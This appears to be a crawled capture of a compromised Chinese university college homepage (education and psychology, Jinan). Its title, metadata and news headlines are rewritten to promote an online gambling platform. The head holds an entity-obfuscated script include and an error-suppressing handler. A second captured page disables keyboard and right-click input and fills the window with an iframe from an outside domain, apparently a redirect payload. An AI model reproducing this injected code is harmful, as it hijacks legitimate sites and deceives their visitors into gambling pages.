

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.photosbyhfb.com/
body_size: 8689
content:
<!DOCTYPE html>
<html>
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
<meta charset="utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />


<meta name="pageType" content="1">
<meta name="pageTitle" content="永利3044官网">


<link rel="stylesheet" type="text/css" href="/sepimages/aos.css" />
<link rel="stylesheet" type="text/css" href="/sepimages/style.css" />
<link rel="stylesheet" type="text/css" href="/sepimages/common.css" />
<script type="text/javascript" src="/sepimages/jquery-1.11.3.min.js"></script>
 <!--图片切换-->
<link href="/sepimages/swiper.min.css" rel="stylesheet">
<script src="/sepimages/swiper.min.js"></script>
<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="/sitegray/sitegray_d.css" />
<script language="javascript" src="/sitegray/sitegray.js"></script>
<!-- CustomerNO:77656262657232307b784657505a5742000100044351 -->
<link rel="stylesheet" type="text/css" href="/index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>
<script type="text/javascript"></script>
<title>3044am永利集团(CHINA)官方网站-Ultra Platform</title>
<meta name="keywords" content="永利3044官网,3044am永利官网" />
<meta name="description" content="永利3044官网✅【YL6688】✅是一家正规权威平台，稳定运营多年，覆盖真人娱乐、体育竞猜等项目，安全支付、隐私保障，打造放心的线上娱乐环境。" />

<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head>

<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>永利3044官网</h1></a></nav>


<header class="header"><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
    <div class="wraptop">
        <div class="top">
            <div class="logo">
            
<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<a href="/" title="永利3044官网"><img src="/sepimages/n-logo.jpg" width="485" height="52" border="0" alt="永利3044官网" title="永利3044官网"></a>
                
            </div><!--end logo-->
            <div class="top_nav">
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td>&nbsp;</td>
                <td>
                <div class="top_link">
                <script language="javascript" src="/system/resource/js/dynclicks.js"></script><script language="javascript" src="/system/resource/js/openlink.js"></script>    <a href="javascript:void(0);" rel="nofollow" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1454638940, 58363)">3044am永利官网</a>
    <a href="/yzxx.html" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1454638940, 58364)">院长信箱</a>

                
                
                
                </div><!--end top_link-->
                </td>
                <td>
                
       


<script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/jquery/jquery-latest.min.js"></script><script language="javascript" src="/system/resource/vue/vue.js"></script><script language="javascript" src="/system/resource/vue/bluebird.min.js"></script><script language="javascript" src="/system/resource/vue/axios.js"></script><script language="javascript" src="/system/resource/vue/polyfill.js"></script><script language="javascript" src="/system/resource/vue/token.js"></script><LINK href="/system/resource/vue/static/element/index.css" type="text/css" rel="stylesheet"><script language="javascript" src="/system/resource/vue/static/element/index.js"></script><script language="javascript" src="/system/resource/vue/static/public.js"></script><div id="divu2"></div>
<script type="text/html" id="htmlu2">
    <div id="appu2">
        <div v-if="!isError">
<div class="ser">
            <input type="text" placeholder="search" class="ser_input" autocomplete=off v-model=query.keyWord @keyup.enter="onSubmit">
 
            <input type="image" src="sepimages/n-ss.png" align="absmiddle" class="ser_img" style="cursor: hand" v-on:click="onSubmit()"/>
         </div> </div>
        
    </div>
</script>
<script>
    $("#divu2").html($("#htmlu2").text());
</script>
<script></script>
                
                </td>
              </tr>
            </table>

                
                
            </div><!--end top_nav-->
            <div class="clear"></div>
        </div><!--end top-->
    </div><!--end wrapTop-->
    <div class="nav_box">
                    <div class="newnav">
                <ul>
                                    <li><a href="/xygk/xyjj.html">关于3044永利</a>


                  
                    <ul>
                        <li><a href="/xygk/xyjj.html">3044永利简介</a>
                        </li>
                        <li><a href="/xygk/xrld.html">现任领导</a>
                        </li>
                        <li><a href="/xygk/yzjy.html">院长寄语</a>
                        </li>
                    </ul>
                   
                  

                    </li>
                    <li><a href="#">师资队伍</a>


                  
                    <ul>
                        <li><a href="/szdw/zrjs1/js.html">专任教师</a>
                        
                        <ul>
                            <li><a href="/szdw/zrjs1/js.html">教授</a></li>
                            <li><a href="/szdw/zrjs1/fjs.html">副教授</a></li>
                            <li><a href="/szdw/zrjs1/js2.html">讲师</a></li>
                        </ul>


                        </li>
                        <li><a href="/szdw/kzjs.html">客座教授</a>
                        </li>
                        <li><a href="javascript:void(0);" rel="nofollow">人才招聘</a>
                        </li>
                        <li><a href="/szdw/sdsfjbpt.html">师德失范举报平台</a>
                        </li>
                    </ul>
                   
                  

                    </li>
                    <li><a href="#">人才培养</a>


                  
                    <ul>
                        <li><a href="/rcpy/bkjy/zysz.html">本科教育</a>
                        
                        <ul>
                            <li><a href="/rcpy/bkjy/zysz.html">专业设置</a></li>
                            <li><a href="/rcpy/bkjy/jytd.html">教研团队</a></li>
                            <li><a href="/rcpy/bkjy/pyfa.html">培养方案</a></li>
                            <li><a href="/rcpy/bkjy/skjh.html">授课计划</a></li>
                            <li><a href="/rcpy/bkjy/kcdg.html">课程大纲</a></li>
                            <li><a href="/rcpy/bkjy/xklc.html">选课流程</a></li>
                            <li><a href="/rcpy/bkjy/glzd.html">管理制度</a></li>
                            <li><a href="/rcpy/bkjy/jxyj.html">教学研究</a></li>
                            <li><a href="/rcpy/bkjy/jxms.html">教学名师</a></li>
                        </ul>


                        </li>
                        <li><a href="/rcpy/yjsjy/xkzy.html">研究生教育</a>
                        
                        <ul>
                            <li><a href="/rcpy/yjsjy/xkzy.html">学科专业</a></li>
                            <li><a href="/rcpy/yjsjy/xktd.html">学科团队</a></li>
                            <li><a href="/rcpy/yjsjy/pyfa.html">培养方案</a></li>
                            <li><a href="/rcpy/yjsjy/glzd.html">管理制度</a></li>
                        </ul>


                        </li>
                    </ul>
                   
                  

                    </li>
                    <li><a href="/kxyj/kypt.html">科学研究</a>


                  
                    <ul>
                        <li><a href="/kxyj/kypt.html">科研平台</a>
                        </li>
                        <li><a href="/kxyj/kygl.html">科研管理</a>
                        </li>
                        <li><a href="/kxyj/kyxx.html">科研信息</a>
                        </li>
                        <li><a href="/kxyj/jxykysys.html">教学与科研实验室</a>
                        </li>
                        <li><a href="javascript:void(0);" rel="nofollow">科研管理系统</a>
                        </li>
                    </ul>
                   
                  

                    </li>
                    <li><a href="/djgz/zbjs.html">党建工作</a>


                  
                    <ul>
                        <li><a href="/djgz/zbjs.html">支部建设</a>
                        </li>
                        <li><a href="/djgz/dyjy.html">党员教育</a>
                        </li>
                        <li><a href="/djgz/dyfw.html">党员服务</a>
                        </li>
                        <li><a href="/djgz/dyfc.html">党员风采</a>
                        </li>
                    </ul>
                   
                  

                    </li>
                    <li><a href="/xtgz/xtxx.html">学团工作</a>


                  
                    <ul>
                        <li><a href="/xtgz/xtxx.html">学团信息</a>
                        </li>
                        <li><a href="/xtgz/jqbd.html">奖勤补贷</a>
                        </li>
                        <li><a href="/xtgz/kjcx.html">科技创新</a>
                        </li>
                        <li><a href="/xtgz/zyfw.html">志愿服务</a>
                        </li>
                        <li><a href="/xtgz/shsj.html">社会实践</a>
                        </li>
                        <li><a href="/xtgz/xzfc.html">学子风采</a>
                        </li>
                    </ul>
                   
                  

                    </li>
                    <li><a href="/zsjy/bkzs.html">招生就业</a>


                  
                    <ul>
                        <li><a href="/zsjy/bkzs.html">本科招生</a>
                        </li>
                        <li><a href="/zsjy/yjszs.html">研究生招生</a>
                        </li>
                        <li><a href="/zsjy/sxwzs.html">双学位招生</a>
                        </li>
                        <li><a href="/zsjy/zzjyzs.html">在职教育招生</a>
                        </li>
                        <li><a href="/zsjy/jyzc.html">就业政策</a>
                        </li>
                        <li><a href="/zsjy/zpxx.html">招聘信息</a>
                        </li>
                    </ul>
                   
                  

                    </li>
                    <li><a href="/hzjl/jsjyjd.html">合作交流</a>


                  
                    <ul>
                        <li><a href="/hzjl/jsjyjd.html">教师教育基地</a>
                        </li>
                        <li><a href="/hzjl/hzbx.html">合作办学</a>
                        </li>
                        <li><a href="/hzjl/gjjl.html">国际交流</a>
                        </li>
                    </ul>
                   
                  

                    </li>
                    <li><a href="/xyfc/bksml.html">校友风采</a>


                  
                    <ul>
                        <li><a href="/xyfc/bksml.html">本科生名录</a>
                        </li>
                        <li><a href="/xyfc/yjsml.html">研究生名录</a>
                        </li>
                        <li><a href="/xyfc/xyfc.html">校友风采</a>
                        </li>
                    </ul>
                   
                  

                    </li>
                    <li><a href="/zyrz.html">专业认证</a>



                    </li>
                    <li><a href="/syjxzx/zxgk.html">实验教学中心</a>


                  
                    <ul>
                        <li><a href="/syjxzx/zxgk.html">中心概况</a>
                        </li>
                        <li><a href="/syjxzx/rcdw.html">人才队伍</a>
                        </li>
                        <li><a href="/syjxzx/jxky.html">教学科研</a>
                        </li>
                        <li><a href="/syjxzx/sbhj.html">设备环境</a>
                        </li>
                        <li><a href="/syjxzx/gzzd.html">规章制度</a>
                        </li>
                    </ul>
                   
                  

                    </li>
                </ul>
            </div>

        
        
    </div><!--nav_box-->
    

</header>
<!-- Swiper -->
<div class="swiper-container datubanner">
    <div class="swiper-wrapper">
    
        

	
		

			<div class="swiper-slide">
			  <div class="full datuimg"><img src="/images/25/02/27/16upv5isux/banner31.jpg"></div>
			</div>

		
	


	
		

			<div class="swiper-slide">
			  <div class="full datuimg"><img src="/images/25/02/27/16upv5isux/banner33.jpg"></div>
			</div>

		
	


	
		

			<div class="swiper-slide">
			  <div class="full datuimg"><img src="/images/25/02/27/16upv5isux/banner34.jpg"></div>
			</div>

		
	


    

        
    </div><!--end swiper-wrapper-->
    <div class=" swiper-pagination"></div>
    <div class=" swiper-button-prev swiper-button-white"></div><!--左箭头-->
    <div class=" swiper-button-next swiper-button-white"></div><!--右箭头-->
    
<!--//轮播图滑轮图标点击向下-->
    <div class="sub-mouse">
        <span><img src="/sepimages/arr-down.jpg"></span> 
    </div>
</div><!--end swiper-container-->

<script>
    var swiper = new Swiper('.swiper-container', {
        autoplay: {  //自动播放必要
            disableOnInteraction: false, //用户操作后继续轮播
        }, 
        loop: true,
        
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
        /*pagination: {
          el: '.swiper-pagination',
        },*/
    });
    //0.625   5/8
    function homeResize() {
        
        WinHeight = $(window).height();
        WinWidth = $(window).width();
        fullBox = $(".swiper-slide .full");

        if (WinWidth > 1360) {
            if (WinWidth / WinHeight > 1.6) {
                fullBox.width("100%").height(WinWidth * 0.625).css({
                    "position": 'absolute',
                    "left": "0px",
                    "top": (WinHeight - fullBox.height()) / 2 + "px"
                });
            } else {
                fullBox.width(WinHeight * 1.6).height("100%").css({
                    "position": 'absolute',
                    "left": "-" + (fullBox.width() - WinWidth) / 2 + "px",
                    "top": "0px"
                });
            }
        } else {
            fullBox.width("100%").height("auto").css({
                "position": 'static',
            });
        }
    }

    homeResize();

    $(window).resize(function() {
        homeResize();
    });
    
    
    
    //轮播图滑轮图标点击向下
    $(".sub-mouse").find("img").click(function() {
        var minheight = $(".mainbox").offset().top - 120;
        $('html,body').animate({
            scrollTop: minheight
        }, 500)
    });
</script>


<div class="mainbox">



<div class="section1">
    <div class="s1-left">
        <div class="xyxw">
            <div class="menu">
                <span class="zhongwen">3044永利新闻</span><span class="yingwen">COLLEGE NEWS</span><a href="/index/xyxw.html" class="linkmore">更多&gt;</a>
            </div><!--end menu-->
            
            <div class="xw-pic">

                <div class="swiper-container" id="bannerB">
                    <div class="swiper-wrapper">
                   <script language="javascript" src="/system/resource/js/centerCutImg.js"></script><script language="javascript" src="/system/resource/js/ajax.js"></script>

<div class="swiper-slide">
    <a href="/info/1071/16355.html">
	<div class="b-box">
	    <div class="b-biaoti">学校纪委书记续铁到永利3044官网调研指导工作</div>
	    <img src="/__local/8/7C/F3/7CC15B38AB27A7FB7E6ACE49014_92F8FB6F_1B746.jpg">
	</div>
    </a>	
</div><!--end swiper-slide-->






<div class="swiper-slide">
    <a href="/info/1071/16315.html">
	<div class="b-box">
	    <div class="b-biaoti">党委理论学习中心组进行第十次集体学习</div>
	    <img src="/__local/0/E6/0E/43F684DE81F3F1DF469473E9408_21E467F0_2E6AE.jpg">
	</div>
    </a>	
</div><!--end swiper-slide-->






<div class="swiper-slide">
    <a href="/info/1071/16295.html">
	<div class="b-box">
	    <div class="b-biaoti">全国一等奖！永利3044官网师生在第十九届“挑战杯”中国移动全国大学生课外学术科技作品竞赛中斩获佳绩</div>
	    <img src="/__local/5/AC/74/12B40A505FC530DB440C3023D2E_EE1E0CAB_53707.jpg">
	</div>
    </a>	
</div><!--end swiper-slide-->






<div class="swiper-slide">
    <a href="/info/1071/16285.html">
	<div class="b-box">
	    <div class="b-biaoti">永利3044官网举办师德师风工作座谈会</div>
	    <img src="/__local/2/D9/50/8DD0FA4A08C64C7EDD8D634B27C_99BD8A91_62091.jpg">
	</div>
    </a>	
</div><!--end swiper-slide-->






<div class="swiper-slide">
    <a href="/info/1071/16275.html">
	<div class="b-box">
	    <div class="b-biaoti">永利3044官网召开全面从严治党专题会议</div>
	    <img src="/__local/7/0C/DA/A328164FBC64FCE93A1F0EAC98C_676B7F9D_3DAF0.jpg">
	</div>
    </a>	
</div><!--end swiper-slide-->







            
                        
                    </div><!--end swiper-wrapper-->
                    <!-- Add Arrows -->
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div><!--end #bannerB-->
            
                <script>        
                    $(document).ready(function () {
                        var mySwiper = new Swiper ('#bannerB', {
                            autoplay: {  //自动播放必要
                                disableOnInteraction: false, //用户操作后继续轮播
                            }, 
                            loop:true, //循环必要
                            speed:300, //过场动画时间，越大越慢，如2000=2秒切换完，默认300
                            effect: 'fade', //切换特效
                           
                            // 如果需要前进后退按钮
                            navigation: {
                              nextEl: '.swiper-button-next',
                              prevEl: '.swiper-button-prev',
                            },
                            
                        }) 
                        mySwiper.el.onmouseover = function(){ //必要 鼠标放上暂停轮播
                            mySwiper.autoplay.stop();
                        }
                        mySwiper.el.onmouseleave = function(){
                            mySwiper.autoplay.start();
                        }
                    
                    })
                </script>
            
            
            </div><!--end xw-pic-->
            <div class="xw-list">
            

<ul class="ul-list1">

	<li>
		<a href="/info/1071/16805.html" title="永利3044官网召开专业建设研讨会">

		<div class="time"><b>17</b><em>2025-11</em></div>
		<div class="name">永利3044官网召开专业建设研讨会</div>
		</a>
	</li>
	<li>
		<a href="/info/1071/16415.html" title="学院举办心理健康教育专业“田家炳杯”大赛经验交流会">

		<div class="time"><b>11</b><em>2025-11</em></div>
		<div class="name">学院举办心理健康教育专业“田家炳杯”大赛经验交流会</div>
		</a>
	</li>
	<li>
		<a href="/info/1071/16405.html" title="我院学生在2025年全国“田家炳杯”教育硕士“特殊教育”教学技能大赛中斩获佳绩">

		<div class="time"><b>11</b><em>2025-11</em></div>
		<div class="name">我院学生在2025年全国“田家炳杯”教育硕士“特殊教育”教学技能大赛中斩获佳绩</div>
		</a>
	</li>
	<li>
		<a href="/info/1071/16505.html" title="砥砺初心促成长 锤炼党性勇担当——永利3044官网举办2025年下半年入党积极分子和党员发展对象专题培训班">

		<div class="time"><b>11</b><em>2025-11</em></div>
		<div class="name">砥砺初心促成长 锤炼党性勇担当——永利3044官网举办2025年下半年入党积极分子和党员发展对象专题培训班</div>
		</a>
	</li>
	<li>
		<a href="/info/1071/16355.html" title="学校纪委书记续铁到永利3044官网调研指导工作">

		<div class="time"><b>08</b><em>2025-11</em></div>
		<div class="name">学校纪委书记续铁到永利3044官网调研指导工作</div>
		</a>
	</li>


</ul>


            </div><!--end xw-list-->
            
            <div class="clear"></div>
        
        </div><!--end xyxw-->
    
    
    </div><!--end s1-left-->
    <div class="s1-right">
        <div class="tongzhi">
            <div class="menu">
                <span class="zhongwen">通知公告</span><span class="yingwen">ANNOUNCEMENT</span><a href="/index/tzgg.html" class="linkmore">更多&gt;</a>
            </div><!--end menu--> 
            
            

<ul class="ul-list2">

	<li>
		<a href="/info/1072/16775.html" title="永利3044官网2025年“手拉手”爱心捐资助学金评选结果公示">

		    <div class="time"><b>17</b><em>2025-11</em></div>
		    <div class="name">永利3044官网2025年“手拉手”爱心捐资助学金评选结果公示</div>
		</a>
	</li>

	<li>
		<a href="/info/1072/16755.html" title="永利3044官网2025年“银龄助学”爱心捐资助学金评选结果公示">

		    <div class="time"><b>17</b><em>2025-11</em></div>
		    <div class="name">永利3044官网2025年“银龄助学”爱心捐资助学金评选结果公示</div>
		</a>
	</li>

	<li>
		<a href="/info/1072/16615.html" title="特殊教育实践赋能——融合与家庭共育系列讲堂">

		    <div class="time"><b>12</b><em>2025-11</em></div>
		    <div class="name">特殊教育实践赋能——融合与家庭共育系列讲堂</div>
		</a>
	</li>

	<li>
		<a href="/info/1072/16545.html" title="永利3044官网关于筹备成立特殊教育行业校友会的公告">

		    <div class="time"><b>11</b><em>2025-11</em></div>
		    <div class="name">永利3044官网关于筹备成立特殊教育行业校友会的公告</div>
		</a>
	</li>

	<li>
		<a href="/info/1072/15925.html" title="永利3044官网关于2025-2026学年在校生家庭经济困难学生认定名单公示">

		    <div class="time"><b>21</b><em>2025-10</em></div>
		    <div class="name">永利3044官网关于2025-2026学年在校生家庭经济困难学生认定名单公示</div>
		</a>
	</li>


</ul><!--end ul-list2-->    

 
        
        </div><!--end tongzhi-->
        
    </div><!--end s1-right-->
    <div class="clear"></div>    

</div><!--end section1-->


<div class="section2">
    <div class="s2-left">
    
        <div class="xueke">
            <div class="menu">
                <span class="zhongwen">学科科研</span><span class="yingwen">SCIENTIFIC RESEARCH</span><a href="/kxyj/kyxx.html" class="linkmore">更多&gt;</a>
            </div><!--end menu-->
            
            <div class="xueke-pic"><img src="/sepimages/pic11.jpg" /></div><!--end xueke-pic-->
            
            <div class="xueke-list">
            
            
            
<ul class="ul-list3">

	<li>
		<a href="/info/1038/16435.html" title="济南心理学会2025年学术年会暨济南市第十三届中小学生心理健康教育论坛成功举办">

		<div class="time"><b>21</b><em>2025-10</em></div>
		<div class="name">济南心理学会2025年学术年会暨济南市第十三届中小学生心理健康教育论坛成功举办</div>
		</a>
	</li>
	<li>
		<a href="/info/1038/16445.html" title="山东省精神卫生中心专家来我院做专题讲座">

		<div class="time"><b>13</b><em>2025-10</em></div>
		<div class="name">山东省精神卫生中心专家来我院做专题讲座</div>
		</a>
	</li>
	<li>
		<a href="/info/1038/16425.html" title="学院开展2026年度国家社科基金项目申报辅导会">

		<div class="time"><b>10</b><em>2025-10</em></div>
		<div class="name">学院开展2026年度国家社科基金项目申报辅导会</div>
		</a>
	</li>
	<li>
		<a href="/info/1038/16455.html" title="永利3044官网2023级教育学研究生开展学术汇报">

		<div class="time"><b>20</b><em>2025-06</em></div>
		<div class="name">永利3044官网2023级教育学研究生开展学术汇报</div>
		</a>
	</li>
	<li>
		<a href="/info/1038/16485.html" title="永利3044官网开展研究生科研诚信教育讲座">

		<div class="time"><b>02</b><em>2025-06</em></div>
		<div class="name">永利3044官网开展研究生科研诚信教育讲座</div>
		</a>
	</li>


</ul>


            
            </div><!--end xueke-list-->
            
            <div class="clear"></div>

        </div><!--end xueke-->
    
    </div><!--end s2-left-->
    <div class="s2-right">
        <div class="xuetuan">
            <div class="menu">
                <span class="zhongwen">学团活动</span><span class="yingwen">STUDENT ACTIVITIES </span><a href="/index/xshd.html" class="linkmore">更多&gt;</a>
            </div><!--end menu-->
            
            <div class="xuetuan-pic"><img src="/sepimages/pic12.jpg" /></div><!--end xuetuan-pic-->
            
            <div class="xuetuan-list">
            
                <ul class="ul-list3">

	<li>
		<a href="/info/1073/16815.html" title="永利3044官网在3044am永利官网第二届“我心系党·理论润心”知识问答竞赛暨“学宪法，讲宪法”理论知识大赛中荣获冠军">

		<div class="time"><b>18</b><em>2025-11</em></div>
		<div class="name">永利3044官网在3044am永利官网第二届“我心系党·理论润心”知识问答竞赛暨“学宪法，讲宪法”理论知识大赛中荣获冠军</div>
		</a>
	</li>
	<li>
		<a href="/info/1073/16705.html" title="永利3044官网举办“教育家的生命观”主题宣讲会">

		<div class="time"><b>17</b><em>2025-11</em></div>
		<div class="name">永利3044官网举办“教育家的生命观”主题宣讲会</div>
		</a>
	</li>
	<li>
		<a href="/info/1073/16725.html" title="永利3044官网举办“同行者”朋辈心理支持知识竞赛">

		<div class="time"><b>15</b><em>2025-11</em></div>
		<div class="name">永利3044官网举办“同行者”朋辈心理支持知识竞赛</div>
		</a>
	</li>
	<li>
		<a href="/info/1073/16655.html" title="永利3044官网举办“纸载情长”硬笔书法与“登高思亲”手抄报设计主题系列活动">

		<div class="time"><b>14</b><em>2025-11</em></div>
		<div class="name">永利3044官网举办“纸载情长”硬笔书法与“登高思亲”手抄报设计主题系列活动</div>
		</a>
	</li>
	<li>
		<a href="/info/1073/16675.html" title="永利3044官网举办第二十四届“十佳歌手”院内选拔赛">

		<div class="time"><b>12</b><em>2025-11</em></div>
		<div class="name">永利3044官网举办第二十四届“十佳歌手”院内选拔赛</div>
		</a>
	</li>


</ul>

            
            </div><!--end xuetuan-list-->
            
            <div class="clear"></div>

        </div><!--end xuetuan-->    
    
    
    
    
    
    </div><!--end s2-right-->
    <div class="clear"></div>

</div><!--end section2-->

<div class="section3">
    <div class="picbox">
        <a href="/djgz/zbjs.html" class="piclink p1" data-aos="fade-up">
            <div class="picimg"><img src="/sepimages/pic3.jpg" alt="党建工作" /></div><!--end picimg-->
            <div class="titlebox">
                <p><img src="/sepimages/menu3.jpg" /></p>
                <span>更多</span>
            </div><!--end titlebox-->
        </a>
        <a href="/rcpy/bkjy/zysz.html" class="piclink p2" data-aos="fade-down">
            
            <div class="titlebox">
                <p><img src="/sepimages/menu4.jpg" /></p>
                <span>更多</span>
            </div><!--end titlebox-->
            <div class="picimg"><img src="/sepimages/pic4.jpg" alt="本科生教育" /></div><!--end picimg-->
        </a>
        <a href="/rcpy/yjsjy/xkzy.html" class="piclink p3" data-aos="fade-up">
            <div class="picimg"><img src="/sepimages/pic5.jpg" alt="研究生教育" /></div><!--end picimg-->
            <div class="titlebox">
                <p><img src="/sepimages/menu5.jpg" /></p>
                <span>更多</span>
            </div><!--end titlebox-->
        </a>
        <a href="/zsjy/bkzs.html" class="piclink p4" data-aos="fade-down">
            
            <div class="titlebox">
                <p><img src="/sepimages/menu6.jpg" /></p>
                <span>更多</span>
            </div><!--end titlebox-->
            <div class="picimg"><img src="/sepimages/pic6.jpg" alt="招生就业" /></div><!--end picimg-->
        </a>
    
    </div><!--end piclink-->
</div><!--end section3-->


<div class="section4">

    <div class="pic-gundong">
    
        <div class="xsfc-pc swiper-container" id="xsfc-pc">
            <div class="swiper-wrapper">
            
                
	
	    
		    
                <div class="swiper-slide">
                    <a href="/jctp.html" title="" onclick="_addDynClicks(&#34;wbimage&#34;, 1454638940, 79542)" target="_blank">
                        <img src="/QQtupian20250516150100.jpg" class="img" />
                       
                    </a>
                </div>
	   
		

			
              
		
	   
	


	
	    
		    
                <div class="swiper-slide">
                    <a href="/jctp.html" title="" onclick="_addDynClicks(&#34;wbimage&#34;, 1454638940, 79541)" target="_blank">
                        <img src="/b3f4a9b7c7486ab008dc8d9f603893a.jpg" class="img" />
                       
                    </a>
                </div>
	   
		

			
              
		
	   
	


	
	    
		    
                <div class="swiper-slide">
                    <a href="/jctp.html" title="" onclick="_addDynClicks(&#34;wbimage&#34;, 1454638940, 79478)" target="_blank">
                        <img src="/images/IMG_1610.jpg" class="img" />
                       
                    </a>
                </div>
	   
		

			
              
		
	   
	


	
	    
		    
                <div class="swiper-slide">
                    <a href="/jctp.html" title="" onclick="_addDynClicks(&#34;wbimage&#34;, 1454638940, 79477)" target="_blank">
                        <img src="/images/IMG_1517.jpg" class="img" />
                       
                    </a>
                </div>
	   
		

			
              
		
	   
	


	
	    
		    
                <div class="swiper-slide">
                    <a href="/jctp.html" title="" onclick="_addDynClicks(&#34;wbimage&#34;, 1454638940, 79475)" target="_blank">
                        <img src="/images/IMG_1065.jpg" class="img" />
                       
                    </a>
                </div>
	   
		

			
              
		
	   
	


	
	    
		    
                <div class="swiper-slide">
                    <a href="/jctp.html" title="" onclick="_addDynClicks(&#34;wbimage&#34;, 1454638940, 79473)" target="_blank">
                        <img src="/images/IMG_0998.jpg" class="img" />
                       
                    </a>
                </div>
	   
		

			
              
		
	   
	


	
	    
		    
                <div class="swiper-slide">
                    <a href="/jctp.html" title="" onclick="_addDynClicks(&#34;wbimage&#34;, 1454638940, 79472)" target="_blank">
                        <img src="/images/IMG_0846.jpg" class="img" />
                       
                    </a>
                </div>
	   
		

			
              
		
	   
	


	
	    
		    
                <div class="swiper-slide">
                    <a href="/jctp.html" title="" onclick="_addDynClicks(&#34;wbimage&#34;, 1454638940, 79471)" target="_blank">
                        <img src="/images/DSC_8681.jpg" class="img" />
                       
                    </a>
                </div>
	   
		

			
              
		
	   
	


            

            
            </div><!---->
            <!-- 如果需要分页器 -->
            <div class="xsfc-fy swiper-pagination"></div>
        
        </div><!--end xsfc-pc-->
    
          <script>
            var swiper = new Swiper('#xsfc-pc', {
              slidesPerView: 6,
              spaceBetween: 20,
              autoplay:true,
              pagination: {
                el: '.xsfc-fy.swiper-pagination',
                clickable: true,
              },
        
              
            });
          </script>
    </div><!--end pic-gundong-->    
</div><!--end section4-->


<div class="footer">

    <div class="footlink">
        <ul>
            <li>友情链接</li>

            <li>
            
                <a href="javascript:void(0);" rel="nofollow" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1454638940, 38860)">中国科学院心理研究所</a>
    <a href="javascript:void(0);" rel="nofollow" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1454638940, 38858)">山东省社会心理学会</a>
    <a href="#" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1454638940, 38859)">济南市心理学会</a>
    <a href="/tjyjzx.html" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1454638940, 38897)">山东省特殊教育研究中心</a>
    <a href="#" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1454638940, 38857)">高等教育研究院</a>

            
            
            
            </li>
        </ul>
    
    </div><!--end footlink-->
    <div class="footbq">
    
    <!-- 版权内容请在本组件"内容配置-版权"处填写 -->
<p>版权所有 © 3044am永利集团(CHINA)官方网站-Ultra Platform&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 地址：济南市南辛庄西路336号&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 邮编：250022&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 鲁ICP备09051414号<br /></p><p></p>
   
    
    </div>

</div><!--end footer-->

</div><!--end mainbox-->

 
    



<script src="/sepimages/aos.js"></script>
<script>
      AOS.init({
        offset: 200,
          duration: 600,
          easing: 'ease-in-sine',
          delay: 100,
          disable: window.innerWidth < 1360
      });
      


</script>
<script src="/sepimages/script.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 323
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>3044am永利集团(CHINA)官方网站-Ultra Platform</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=5' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.photosbyhfb.com/sepimages/style.css
body_size: 776
content:


html, body {
	position: relative;
	height: 100%;
	min-width:1360px;
}



.swiper-container {
	width: 100%;
	height: 100%;
}

.swiper-container .swiper-pagination {
	left: 30px;
	bottom: 80px;
	width: auto;
}

.swiper-container .swiper-slide {
	position: relative;
	overflow: hidden;
}

.swiper-pagination-bullet {
	width: 10px;
	height: 10px;
	background: none;
	border: 1px solid #fff;
	opacity: 1;
}

.swiper-pagination-bullet-active {
	background: #fff;
}

.full {
	position: absolute;
}

.full img {
	width: 100%;
}




@media  only screen and (max-width:1360px) {
	header{
		position: static;
	}

	.swiper-container {
		height: auto;
	}
	
	.swiper-container .swiper-pagination {
		bottom: 10px;
	}

	
}	

--- FILE ---
content_type: text/css
request_url: https://www.photosbyhfb.com/sepimages/common.css
body_size: 6140
content:
* {margin:0px; padding:0px;  font-family:,"Microsoft YaHei",微软雅黑,"PingFang SC","Helvetica Neue",Georgia,Helvetica,Arial,sans-serif;}
img{ border:0 none; }
input,button,select,textarea{outline:none} 
textarea{resize:none}
table{border-spacing:0;}
div,ul,li{ list-style-type:none;}
html,body{ font-size:1rem; position: relative; height: 100%;}
a{	color:#000000; text-decoration:none;  font-family:,"Microsoft YaHei",微软雅黑,"PingFang SC","Helvetica Neue",Georgia,Helvetica,Arial,sans-serif; }
a:hover{ color:#00873B;}
.clear{ clear:both;}

@font-face {
  font-family: "georgia";
